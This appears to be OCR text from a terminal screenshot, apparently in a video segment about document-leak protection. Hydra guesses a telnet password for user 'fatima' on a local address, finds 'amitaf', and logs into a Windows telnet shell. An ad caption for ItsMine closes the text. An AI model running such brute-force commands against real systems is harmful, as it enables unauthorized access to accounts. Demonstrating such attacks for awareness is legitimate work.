 Terminal
foo scripts $ hydra -e nsr -l fatima 192.168.1.19 telnet
) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
/www.thc.org/thc-hydra) starting at 2015-10-26 13:12:28
net is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
tasks per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
ing service telnet on port 23
completed, 0 valid passwords found
/www.thc.org/thc-hydra) finished at 2015-10-26 13:12:28
foo scripts $ sudo hydra -e nsr -l fatima 192.168.1.19 telnet
) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
/www.thc.org/thc-hydra) starting at 2015-10-26 13:12:33
net is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
tasks per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
ing service telnet on port 23
completed, 0 valid passwords found
/www.thc.org/thc-hydra) finished at 2015-10-26 13:12:34
foo scripts $ hydra -e nsr -l fatima 192.168.1.19 telnet
) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
/www.thc.org/thc-hydra) starting at 2015-10-26 13:12:48
net is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
tasks per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
ing service telnet on port 23
host: 192.168.1.19 login: fatima password: amitaf
successfully completed, 1 valid password found
/www.thc.org/thc-hydra) finished at 2015-10-26 13:12:48
foo scripts $ telnet 192.168.1.19
8.1.19...
192.168.1.19.
ter is '^]'.
crosoft Telnet Service
===================================================
crosoft Telnet Server.
===================================================
and Settings\fatima>
KFIR KIMHI | CEO OF ITSMINE
ISRAEL
DAILY
LOCK UP YOUR DOCUMENTS FROM LEAKAGE
'ITSMINE' PROVIDES CUTTING EDGE, EFFICIENT DIGITAL PROTECTION